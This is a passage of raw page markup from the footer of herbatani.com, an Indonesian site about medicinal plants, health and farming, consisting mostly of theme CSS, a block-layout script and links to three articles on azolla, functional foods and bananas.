</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/685-1554309426.png?fit=300%2C300&ssl=1"  title="herbatani" alt="herbatani" width="300" height="300"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_125 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style>

/* inline tdc_css att */

.tdi_125{
margin-bottom:35px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_125{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_125{
                    text-align: left !important;
                }.tdi_125 .tdm-descr{
                    color: #ffffff;
                
					font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;font-style:italic !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_125 .tdm-descr{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;font-style:italic !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_125 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.6 !important;font-style:italic !important;
				}
}
</style><p class="tdm-descr">HERBATANI - pusat informasi seputar tanaman obat / tanaman herbal, kesehatan, dan dunia pertanian</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_126 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>

/* inline tdc_css att */

.tdi_126{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_126{
margin-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126{
margin-bottom:0px !important;
}
}

</style>
<style>
.tds_icon_box2_wrap .tds-icon-box{
                  display: inline-block;
                }.tds_icon_box2_wrap .tds-icon-box2:after{
                  display: table;
                  content: '';
                  line-height: 0;
                  clear: both;
                }.tds_icon_box2_wrap .tdm-col-icon,
                .tds_icon_box2_wrap .tdm-col-text{
                  display: table-cell;
                  vertical-align: top;
                }.tds_icon_box2_wrap .icon_box_url_wrap{
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.tdi_127 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_127 .tds-title{
				    margin-top: 2px;
				
				    margin-bottom: -40px;
				}.tdi_127 .tdm-descr{
				    margin-bottom: 0px;
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_127"><div class="tdm-col-icon">
<style>
.tdi_128{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_128:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #ffffff;
				}.tdi_128 svg{
				    fill: #ffffff;
				}.tdi_128 svg *{
				    fill: inherit;
				}body .tdi_126:hover .tdi_128:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_126:hover .tdi_128 svg{
				    fill: @text_hover_color;
				}body .tdi_126:hover .tdi_128 svg *{
				    fill: inherit;
				}.tdi_126:hover .tdi_128:before{
				    color: rgba(255,255,255,0.8);
				}.tdi_126:hover .tdi_128 svg{
				    fill: rgba(255,255,255,0.8);
				}.tdi_126:hover .tdi_128 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_128 td-fix-index"></i></div><div class="tdm-col-text">
<style>
body .tdi_129 .tdm-title{
					color: #ffffff;
				}body .tdi_126:hover .tdi_129 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_126:hover .tdi_129 .tdm-title{
					cursor: default;
				}.tdi_129 .tdm-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_129 .tdm-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_129"><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4c24293e2e2d382d22253b292e0c2b212d2520622f2321">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_126 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_126 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>

/* inline tdc_css att */

.tdi_130{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_130{
margin-bottom:48px !important;
}
}

</style>
<style>
.tdi_131 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_131 .tds-title{
				    margin-top: 2px;
				
				    margin-bottom: -40px;
				}.tdi_131 .tdm-descr{
				    margin-bottom: 0px;
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon">
<style>
.tdi_132{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_132:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #ffffff;
				}.tdi_132 svg{
				    fill: #ffffff;
				}.tdi_132 svg *{
				    fill: inherit;
				}body .tdi_130:hover .tdi_132:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_130:hover .tdi_132 svg{
				    fill: @text_hover_color;
				}body .tdi_130:hover .tdi_132 svg *{
				    fill: inherit;
				}.tdi_130:hover .tdi_132:before{
				    color: rgba(255,255,255,0.8);
				}.tdi_130:hover .tdi_132 svg{
				    fill: rgba(255,255,255,0.8);
				}.tdi_130:hover .tdi_132 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-location tdi_132 td-fix-index"></i></div><div class="tdm-col-text">
<style>
body .tdi_133 .tdm-title{
					color: #ffffff;
				}body .tdi_130:hover .tdi_133 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_130:hover .tdi_133 .tdm-title{
					cursor: default;
				}.tdi_133 .tdm-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_133 .tdm-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_133"><h3 class="tdm-title tdm-title-xsm">Bogor</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_130 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_130 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_130 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div></div></div><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_135{
                    vertical-align: baseline;
                }.tdi_135 > .wpb_wrapper,
				.tdi_135 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_135 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_135 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_135 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_135{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_136 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_136" >
<style>

/* inline tdc_css att */

.tdi_136{
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_137 .tdm-title{
					color: #ffffff;
				}body .tdi_136:hover .tdi_137 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_136:hover .tdi_137 .tdm-title{
					cursor: default;
				}.tdi_137 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_137"><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_138 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_138" >
<style>

/* inline tdc_css att */

.tdi_138{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_138{
margin-bottom:48px !important;
}
}

</style>
<style>
/* custom css */
.tdi_138 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_138 .entry-thumb{
					background-position: center 50%;
				}.tdi_138 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_138 .td-image-container,
				.ie11 .tdi_138 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_138 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_138 .td-module-meta-info,
				.ie11 .tdi_138 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_138 .td-module-meta-info{
					padding: 3px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_138 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_138 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_138 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_138 .td-post-vid-time{
					display: block;
				}.tdi_138 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_138 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_138 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif !important;font-size:= !important;
				}.tdi_138 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_138 .td-read-more{
					display: none;
				}.tdi_138 .td-author-date{
					display: inline;
				}.tdi_138 .td-post-author-name{
					display: none;
				}.tdi_138 .td-post-date,
				.tdi_138 .td-post-author-name span{
					display: none;
				}.tdi_138 .entry-review-stars{
					display: inline-block;
				}.tdi_138 .td-icon-star,
                .tdi_138 .td-icon-star-empty,
                .tdi_138 .td-icon-star-half{
					font-size: 15px;
				}.tdi_138 .td-module-comments{
					display: none;
				}.tdi_138 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_138 .td-module-title a{
					color: #ffffff;
				}.tdi_138 .td_module_wrap:hover .td-module-title a{
					color: rgba(255,255,255,0.8) !important;
				}.tdi_138 .td-module-meta-info,
				.tdi_138 .td-next-prev-wrap{
					text-align: left;
				}.tdi_138 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_138 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_138 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_138 .entry-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_138 .td-read-more a{
					font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif !important;
				}html:not([class*='ie']) .tdi_138 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_138 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_138 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_138 .td-module-container:before{
					bottom: -10px;
				}.tdi_138 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_138 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_138 .entry-title{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_138 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_138 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_138 .td-module-container:before{
					bottom: -10px;
				}.tdi_138 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_138 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_138 .entry-title{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.4 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_138 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_138 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_138 .td-module-container:before{
					bottom: -15px;
				}.tdi_138 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_138 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_138 = new tdBlock();
block_tdi_138.id = "tdi_138";
block_tdi_138.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"394","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_138","tdc_css_class":"tdi_138","tdc_css_class_style":"tdi_138_rand_style"}';
block_tdi_138.td_column_number = "1";
block_tdi_138.block_type = "td_flex_block_1";
block_tdi_138.post_count = "3";
block_tdi_138.found_posts = "253";
block_tdi_138.header_color = "";
block_tdi_138.ajax_pagination_infinite_stop = "";
block_tdi_138.max_num_pages = "85";
tdBlocksArray.push(block_tdi_138);
</script><div class="td-block-title-wrap"></div><div id=tdi_138 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://herbatani.com/sering-dianggap-hama-berikut-segudang-manfaat-azolla/" rel="bookmark" class="td-image-wrap " title="Sering dianggap hama, berikut segudang manfaat azolla" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/01/azollla.png?resize=504%2C306&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/sering-dianggap-hama-berikut-segudang-manfaat-azolla/" rel="bookmark" title="Sering dianggap hama, berikut segudang manfaat azolla">Sering dianggap hama, berikut segudang manfaat azolla</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://herbatani.com/21-contoh-makanan-fungsional-untuk-memenuhi-nutrisimu/" rel="bookmark" class="td-image-wrap " title="21 Contoh Makanan Fungsional untuk Memenuhi Nutrisimu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/08/makanan-fungsional.jpg?resize=650%2C433&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/21-contoh-makanan-fungsional-untuk-memenuhi-nutrisimu/" rel="bookmark" title="21 Contoh Makanan Fungsional untuk Memenuhi Nutrisimu">21 Contoh Makanan Fungsional untuk Memenuhi Nutrisimu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://herbatani.com/manfaat-buah-pisang-bagi-kesehatan/" rel="bookmark" class="td-image-wrap " title="Manfaat Buah Pisang bagi Kesehatan" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2022/02/pisang1.jpg?resize=696%2C392&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/manfaat-buah-pisang-bagi-kesehatan/" rel="bookmark" title="Manfaat Buah Pisang bagi Kesehatan">Manfaat Buah Pisang bagi Kesehatan</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_140{
                    vertical-align: baseline;
                }.tdi_140 > .wpb_wrapper,
				.tdi_140 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_140 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_140 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_140 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_141 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" >
<style>

/* inline tdc_css att */

.tdi_141{
margin-bottom:10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_142 .tdm-title{
					color: #ffffff;
				}body .tdi_141:hover .tdi_142 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_141:hover .tdi_142 .tdm-title{
					cursor: default;
				}.tdi_142 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_142"><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_143 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143" >
<style>

/* inline tdc_css att */

.tdi_143{
margin-top:-20px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_143{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_143 .td-cat-name{
					color: #ffffff;
				}.tdi_143 .td-cat-no{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_143 li:hover .td-cat-name{
					color: rgba(255,255,255,0.8);
				}.tdi_143 li:hover .td-cat-no{
					color: rgba(255,255,255,0.8);
				}.tdi_143 li{
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143 li{
					font-family:Montserrat !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_143 .td-cat-no{
					font-family:Montserrat !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143 li{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_143 .td-cat-no{
